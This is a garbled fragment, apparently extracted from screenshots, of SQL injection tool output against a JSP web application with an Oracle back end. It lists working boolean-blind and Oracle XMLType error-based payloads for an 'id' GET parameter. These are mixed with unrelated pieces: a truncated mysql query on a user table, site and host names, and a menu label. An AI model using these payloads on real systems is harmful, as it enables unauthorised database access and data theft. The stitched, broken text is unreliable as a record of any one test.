 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=21143 AND 6235=6235&na=%D1%A7%D4%BA%D0%C2%CE%C5&type=0
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=21143 AND 7340=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(112)||CHR(122)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (7340=7340) THEN 1 E
LSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(107)||CHR(98)||CHR(113)||CHR(62))
) FROM DUAL)&na=%D1%A7%D4%BA%D0%C2%CE%C5&type=0
---
mysql> select 1,2,3,host from user where host='127.0.0.
[14:06:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
host
back-end DBMS: Oracle
www.wooyun.org
文件(F)
| 1 | 2 | 3 | ::1
aphrodite.kali.org
rows in set (0.00 sec)